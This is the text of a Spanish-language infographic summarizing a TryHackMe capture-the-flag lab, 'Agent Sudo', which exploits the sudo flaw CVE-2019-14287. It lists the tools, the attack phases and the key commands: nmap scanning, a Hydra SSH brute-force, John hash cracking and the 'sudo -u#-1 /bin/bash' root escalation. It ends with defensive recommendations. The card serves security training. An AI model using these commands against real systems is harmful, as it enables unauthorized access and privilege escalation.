 FANTASMA
LAB-010
AGENT SUDO
ESCALADA DE PRIVILEGIOS MEDIANTE SUDO
10 10
1110
0101
TryHackMe™
PLATAFORMA
TryHackMe
DIFICULTAD
Fácil
FANTASMA
FANTASMA
OBJETIVO DEL LAB
Enumerar la máquina, obtener
credenciales, acceder por SSH
y explotar una configuración
insegura de sudo para escalar
privilegios hasta root.
ENTORNO
SO: Linux (Ubuntu)
IP: 10.67.163.128
Usuario: chris
Objetivo final: root
VULNERABILIDAD
Sudo Misconfiguration
CVE-2019-14287
Permite ejecutar comandos
como root usando un ID de
usuario inválido (-1).
RESULTADO
Acceso inicial a la máquina.
Escalada de privilegios exitosa.
Acceso total como root (UID 0).
Flags y objetivos del laboratorio
completados.
HERRAMIENTAS UTILIZADAS
nmap Nmap – Escaneo y enumeración
hydra Hydra – Fuerza bruta de acceso
binwalk Binwalk – Análisis de archivos
john John – Cracking de hashes
steghide Steghide – Esteganografía
>... ssh SSH – Acceso remoto
# sudo Sudo – Escalada de privilegios
FASES DEL PENTESTING (CADENA DE EXPLOTACIÓN)
1 Reconocimiento: Escaneo de puertos y servicios (Nmap).
2 Enumeración Web: Análisis del contenido y User-Agent.
3 Obtención de credenciales: Fuerza bruta (Hydra) / análisis de archivos.
4 Análisis de archivos: Extracción de información (Binwalk, John).
5 Esteganografía / Decodificación: Recuperación de datos (Steghide / Base64).
6 Acceso inicial: Conexión por SSH con el usuario obtenido.
7 Escalada de privilegios: Abuso de sudo con ID -1 (CVE-2019-14287).
8 Compromiso total: Acceso como root y captura de flags.
>... COMANDOS CLAVE
# Escaneo de puertos
nmap -sC -sV -p- 10.67.163.128
# Intento de fuerza bruta (ejemplo)
hydra -l chris -P rockyou.txt ssh://10.67.163.128
# Identificación de archivo
binwalk -e archivo.zip
# Cracking de hash
john hash.txt --wordlist=rockyou.txt
# Escalada de privilegios (vulnerabilidad)
sudo -u#-1 /bin/bash
# Verificación de root
id
# uid=0(root) gid=0(root) groups=0(root)
RECOMENDACIONES DE SEGURIDAD
Actualizar sudo a una versión que
corrija la CVE-2019-14287.
Restringir y auditar los permisos de sudo.
Aplicar el principio de mínimo privilegio.
Revisar y limpiar archivos expuestos en
el servidor.
Monitorear intentos de fuerza bruta y
accesos SSH.
NMAP
Escaneo
WEB
User-Agent
HYDRA
Fuerza bruta
BINWALK
Análisis
JOHN
Cracking
STEGHIDE
Esteganografía
>...
SSH
Acceso inicial
#
SUDO
Escalada (-1)
ROOT
Acceso total
PENTESTING | PRIVILEGE ESCALATION | LINUX | SUDO MISCONFIGURATION (CVE-2019-14287)
FANTASMA